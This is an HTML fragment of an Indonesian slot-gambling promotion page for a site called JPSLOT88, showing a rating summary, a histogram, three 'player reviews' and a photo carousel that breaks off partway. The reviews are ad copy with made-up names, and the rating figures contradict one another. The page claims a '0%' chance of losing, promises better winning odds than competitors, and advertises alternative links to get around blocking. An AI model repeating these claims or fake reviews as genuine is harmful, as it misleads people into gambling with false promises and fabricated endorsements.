          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Game Favorit</span>
          <span class="x-prp-product-details_value" >Gates of Olympus, Mahjong Ways 2, Starlight Princess</span>
        </div>
      </div>

      <div class="x-prp-product-details_row" style="display: flex; flex-wrap: wrap; gap: 20px;">
        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Keamanan</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">Pelayanan Teraman Dan Tercepat 24 Jam (Maintenance Terjadwal)</span>
        </div>

        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Fitur Unggulan</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">Slot Gacor, Slot Maxwin, Slot Terpercaya</span>
        </div>
      </div>

    </div>
  </div>

  <div class="ux-collapse-toggle" style="text-align: center; margin-top: 25px;">
    <button class="ux-collapse-toggle__button btn btn--secondary" type="button" style="background: #00da0b; color: #fff; border: none; padding: 10px 25px; border-radius: 8px; cursor: pointer; font-weight: 600; transition: 0.3s;">
      <span class="ux-textspans">Tampilkan Lebih Banyak</span>
    </button>
  </div>
</div>

<div class="seperator" style="margin: 40px 0; border-top: 2px solid #e0e0e0;"></div>

<div class="x-reviews" id="UserReviews" style="font-family: 'Poppins', sans-serif; color: #333;">
  <!-- Header -->
  <div class="x-review-header" style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 25px;">
    <div class="x-review-header__htitle">
      <h2 style="font-size: 1.6rem; font-weight: 700; color: #00da0b; margin: 0;">Rating & Ulasan Pemain JPSLOT88</h2>
    </div>
    <div class="x-review-header__learn-more">
      <a href="https://keilingtreecare.com/blog/" style="color: #00da0b; text-decoration: underline; font-weight: 500;">Pelajari Lebih Lanjut</a>
    </div>
  </div>

  <!-- Summary Rating -->
<div class="x-rating-details" style="display: flex; align-items: center; gap: 20px; margin-bottom: 25px;">
  <div class="ux-summary" style="display: flex; align-items: center; gap: 15px;">
    <!-- Nilai Rating -->
    <div class="ux-summary__start--rating" style="font-size: 2.5rem; font-weight: 700; color: #00da0b;">4.9</div>

    <!-- Bintang -->
    <div class="ux-summary__star--rating" style="display: flex; gap: 2px;">
      <!-- Bintang 1 -->
      <svg width="24" height="24" viewBox="0 0 16 16" fill="#00da0b" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/>
      </svg>
      <!-- Bintang 2 -->
      <svg width="24" height="24" viewBox="0 0 16 16" fill="#00da0b" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/>
      </svg>
      <!-- Bintang 3 -->
      <svg width="24" height="24" viewBox="0 0 16 16" fill="#00da0b" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/>
      </svg>
      <!-- Bintang 4 -->
      <svg width="24" height="24" viewBox="0 0 16 16" fill="#00da0b" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/>
      </svg>
      <!-- Bintang 5 -->
      <svg width="24" height="24" viewBox="0 0 16 16" fill="#00da0b" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/>
      </svg>
    </div>

    <!-- Jumlah ulasan -->
    <div class="ux-summary__count" style="color: #777; font-size: 0.9rem;">777,888 ulasan pemain</div>
  </div>
</div>


  <!-- Histogram Rating -->
  <div class="ux-histogram" style="margin-bottom: 30px;">
    <ul style="list-style: none; padding: 0; margin: 0;">
      <li style="display: flex; align-items: center; margin-bottom: 8px;">
        <span style="width: 25px; font-weight: 600;">5</span>
        <div style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
          <div style="width: 85%; height: 12px; background: #00da0b;"></div>
        </div>
        <span style="width: 50px; text-align: right;">7,770</span>
      </li>
      <li style="display: flex; align-items: center; margin-bottom: 8px;">
        <span style="width: 25px; font-weight: 600;">4</span>
        <div style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
          <div style="width: 52.9%; height: 12px; background: #ff6f61;"></div>
        </div>
        <span style="width: 50px; text-align: right;">278</span>
      </li>
      <li style="display: flex; align-items: center; margin-bottom: 8px;">
        <span style="width: 25px; font-weight: 600;">3</span>
        <div style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
          <div style="width: 0.5%; height: 12px; background: #ffc107;"></div>
        </div>
        <span style="width: 50px; text-align: right;">2</span>
      </li>
      <li style="display: flex; align-items: center; margin-bottom: 8px;">
        <span style="width: 25px; font-weight: 600;">2</span>
        <div style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
          <div style="width: 0%; height: 12px; background: #ffc107;"></div>
        </div>
        <span style="width: 50px; text-align: right;">0</span>
      </li>
      <li style="display: flex; align-items: center;">
        <span style="width: 25px; font-weight: 600;">1</span>
        <div style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
          <div style="width: 0%; height: 12px; background: #ffc107;"></div>
        </div>
        <span style="width: 50px; text-align: right;">0</span>
      </li>
    </ul>
  </div>

  <!-- Aspects / Fitur -->
  <div class="x-rating-details__aspects" style="display: flex; gap: 30px; flex-wrap: wrap;">
    <div style="text-align: center;">
      <div style="width: 60px; height: 60px; border-radius: 50%; border: 6px solid #00da0b; display: flex; align-items: center; justify-content: center; margin: 0 auto 8px;">
        <span style="font-weight: 700; color: #00da0b;">99%</span>
      </div>
      <p style="font-size: 0.85rem; font-weight: 500;">Slot Online</p>
    </div>
    <div style="text-align: center;">
      <div style="width: 60px; height: 60px; border-radius: 50%; border: 6px solid #00da0b; display: flex; align-items: center; justify-content: center; margin: 0 auto 8px;">
        <span style="font-weight: 700; color: #00da0b;">98%</span>
      </div>
      <p style="font-size: 0.85rem; font-weight: 500;">Slot Gacor</p>
    </div>
    <div style="text-align: center;">
      <div style="width: 60px; height: 60px; border-radius: 50%; border: 6px solid #e0e0e0; display: flex; align-items: center; justify-content: center; margin: 0 auto 8px;">
        <span style="font-weight: 700; color: #999;">0%</span>
      </div>
      <p style="font-size: 0.85rem; font-weight: 500;">Kalah / Lose</p>
    </div>
  </div>
</div>
      <div class="vim x-review-details" style="margin-top: 40px;">
  <div class='x-review-details__head' style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 20px;">
    <h3 class='x-review-details__title' style="font-size: 1.5rem; font-weight: 700; color:#333;">Most Relevant Reviews</h3>
    <div class='x-review-details__allreviews'>
      <a href='#' class='ux-action' style="color:#00da0b; font-weight:500; text-decoration:none;">See all 40,878 reviews</a>
    </div>
  </div>

  <ul class='x-review-details__body' style="list-style:none; padding:0; margin:0; display:flex; flex-direction:column; gap:20px;">
    
    <!-- Review 1 -->
    <li class="vim x-review-section" style="display:flex; gap:15px; padding:15px; border-radius:10px; box-shadow:0 2px 8px rgba(0,0,0,0.05); background:#fff;">
      <div class='x-review-section__l' style="flex-shrink:0; display:flex; flex-direction:column; align-items:center; gap:10px;">
        <!-- Foto Profil -->
        <img src="https://png.pngtree.com/png-vector/20241225/ourlarge/pngtree-red-user-icon-with-a-white-silhouette-representing-profile-identification-png-image_14899101.png" alt="Profile POLISI SLOT" style="border-radius:50%; width:50px; height:50px;">
        <!-- Nama & Tanggal -->
        <span style="font-weight:600; color:#333;">POLISI SLOT</span>
        <span style="font-size:0.8rem; color:#777;">Nove 25, 2025</span>
        <!-- Bintang -->
        <div class="ux-star-rating" style="display:flex; gap:2px;">
          <!-- Inline 5 bintang -->
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
        </div>
      </div>
      <div class='x-review-section__r' style="flex:1; display:flex; flex-direction:column; gap:8px;">
        <h4 class='x-review-section__title' style="font-weight:600; color:#333;">Login SLOT PULSA ONLINE</h4>
        <div class='x-review-section__content' style="color:#555; font-size:0.95rem;">
            Proses Login SLOT PULSA ONLINE di situs ini sangatlah simpel. JPSLOT88 menyediakan infrastruktur server yang stabil, sehingga pemain tidak perlu khawatir akan gangguan teknis saat sedang asyik bermain. Selain itu, ketersediaan link alternatif yang selalu diperbarui memastikan akses tetap terbuka kapan saja tanpa kendala blokir.”
        </div>
      </div>
    </li>

    <!-- Review 2 -->
    <li class="vim x-review-section" style="display:flex; gap:15px; padding:15px; border-radius:10px; box-shadow:0 2px 8px rgba(0,0,0,0.05); background:#fff;">
      <div class='x-review-section__l' style="flex-shrink:0; display:flex; flex-direction:column; align-items:center; gap:10px;">
        <img src="https://png.pngtree.com/png-vector/20241225/ourlarge/pngtree-red-user-icon-with-a-white-silhouette-representing-profile-identification-png-image_14899101.png" alt="Profile INTAN PERMATASARI" style="border-radius:50%; width:50px; height:50px;">
        <span style="font-weight:600; color:#333;">INTAN PERMATASARI</span>
        <span style="font-size:0.8rem; color:#777;">Feb 26, 2024</span>
        <div class="ux-star-rating" style="display:flex; gap:2px;">
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
        </div>
      </div>
      <div class='x-review-section__r' style="flex:1; display:flex; flex-direction:column; gap:8px;">
        <h4 class='x-review-section__title' style="font-weight:600; color:#333;">Sensasi Main di Situs Gacor Mudah Maxwin</h4>
        <div class='x-review-section__content' style="color:#555; font-size:0.95rem;">
          “Keunggulan utama yang sering dibicarakan member adalah statusnya sebagai situs Gacor Mudah Maxwin. Melalui algoritma permainan yang adil dan transparan, JPSLOT88 memberikan peluang kemenangan yang jauh lebih besar dibandingkan situs kompetitor. Fitur pengali (multiplier) besar pada game-game populer sering kali membawa pemain mencapai batas kemenangan maksimal (Maxwin) meski dengan taruhan yang minimal.”
        </div>
      </div>
    </li>
    <!-- Review 3 -->
<li class="vim x-review-section" style="display:flex; gap:15px; padding:15px; border-radius:10px; box-shadow:0 2px 8px rgba(0,0,0,0.05); background:#fff;">
  <div class='x-review-section__l' style="flex-shrink:0; display:flex; flex-direction:column; align-items:center; gap:10px;">
    <img src="https://png.pngtree.com/png-vector/20241225/ourlarge/pngtree-red-user-icon-with-a-white-silhouette-representing-profile-identification-png-image_14899101.png" alt="Profile HACKER" style="border-radius:50%; width:50px; height:50px;">
    <span style="font-weight:600; color:#333;">HACKER</span>
    <span style="font-size:0.8rem; color:#777;">Apr 24, 2025</span>
    <div class="ux-star-rating" style="display:flex; gap:2px;">
      <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
      <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
      <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
      <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
      <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
    </div>
  </div>
  <div class='x-review-section__r' style="flex:1; display:flex; flex-direction:column; gap:8px;">
    <h4 class='x-review-section__title' style="font-weight:600; color:#333;">Pelayanan Terbaik Sebagai Agen Slot Online</h4>
    <div class='x-review-section__content' style="color:#555; font-size:0.95rem;">
      “Sebagai Agen Slot Online dengan predikat Terbaik, JPSLOT88 tidak hanya fokus pada permainan, tetapi juga pada kenyamanan member. Hal ini dibuktikan dengan: <ul>
        <li>Sistem deposit yang fleksibel dan cepat.</li>
        <li>Layanan bantuan pelanggan profesional yang siap sedia 24 jam.</li>
        <li>Pilihan game yang variatif dari provider internasional.</li>
        </ul>”
    </div>
  </div>
</li>

  </ul>
</div>

    <div class='x-prp-carousel' data-testid='x-prp-carousel'>
  <div class='section-title' style="display:flex; justify-content:space-between; align-items:center; margin-bottom:15px;">
    <h2 class='section-title__title' style="font-size:1.5rem; font-weight:700; color:#333;">Photos from JPSLOT88 Reviews</h2>
    <a href='https://keilingtreecare.com/blog/' class='section-title__cta' style="font-size:0.95rem; color:#00da0b; text-decoration:none;">See all</a>
  </div>
  
  <div class='carousel' aria-roledescription='Carousel' role='group' style="position:relative; display:flex; align-items:center;">
    <button class="carousel__control carousel__control--prev" type='button' aria-label="Previous slide" style="background:none; border:none; cursor:pointer; position:absolute; left:0; z-index:10;">
      <svg width="24" height="24" fill="#00da0b" viewBox="0 0 16 16">
        <path d="M3.293 8.708a1 1 0 0 1 0-1.415l6-6a1 1 0 0 1 1.414 1.414L5.414 8l5.293 5.293a1 1 0 0 1-1.414 1.414l-6-6Z"></path>
      </svg>
    </button>

    <div class='carousel__viewport' style="overflow-x:auto; scroll-snap-type:x mandatory; display:flex; gap:16px; padding:10px 40px;">
      <!-- Carousel Item 1 -->
      <div class='x-card' style="flex:0 0 auto; width:200px; border-radius:12px; box-shadow:0 2px 8px rgba(0,0,0,0.1); background:#fff; scroll-snap-align:start;">
        <img src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' alt='JPSLOT88 Slot Review' style="width:100%; border-top-left-radius:12px; border-top-right-radius:12px;">
        <div style="padding:10px;">
          <h3 style="font-size:1rem; font-weight:600; margin-bottom:5px;">JPSLOT88</h3>
          <div class="star-rating" style="display:flex; gap:2px; margin-bottom:5px;">
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          </div>
          <span style="font-size:0.85rem; color:#777;">(230 Reviews)</span>
        </div>
      </div>

      <!-- Carousel Item 2 -->
      <div class='x-card' style="flex:0 0 auto; width:200px; border-radius:12px; box-shadow:0 2px 8px rgba(0,0,0,0.1); background:#fff; scroll-snap-align:start;">
        <img src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' alt='JPSLOT88 Live Result' style="width:100%; border-top-left-radius:12px; border-top-right-radius:12px;">
        <div style="padding:10px;">
          <h3 style="font-size:1rem; font-weight:600; margin-bottom:5px;">LINK LOGIN JPSLOT88</h3>
          <div class="star-rating" style="display:flex; gap:2px; margin-bottom:5px;">
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          </div>
          <span style="font-size:0.85rem; color:#777;">(777 Reviews)</span>
        </div>
      </div>

      <!-- Carousel Item 3 -->
      <div class='x-card' style="flex:0 0 auto; width:200px; border-radius:12px; box-shadow:0 2px 8px rgba(0,0,0,0.1); background:#fff; scroll-snap-align:start;">
        <img src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' alt='JPSLOT88 Jackpot Review' style="width:100%; border-top-left-radius:12px; border-top-right-radius:12px;">
        <div style="padding:10px;">
          <h3 style="font-size:1rem; font-weight:600; margin-bottom:5px;">JPSLOT88 SLOT MALAM</h3>
          <div class="star-rating" style="display:flex; gap:2px; margin-bottom:5px;">
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          </div>
          <span style="font-size:0.85rem; color:#777;">(512 Reviews)</span>
        </div>
      </div>

      <!-- Carousel Item 4 -->
      <div class='x-card' style="flex:0 0 auto; width:200px; border-radius:12px; box-shadow:0 2px 8px rgba(0,0,0,0.1); background:#fff; scroll-snap-align:start;">
        <img src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' alt='JPSLOT88 Trusted Review' style="width:100%; border-top-left-radius:12px; border-top-right-radius:12px;">
        <div style="padding:10px;">
          <h3 style="font-size:1rem; font-weight:600; margin-bottom:5px;">SLOT EWALLET 10K</h3>
          <div class="star-rating" style="display:flex; gap:2px; margin-bottom:5px;">
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
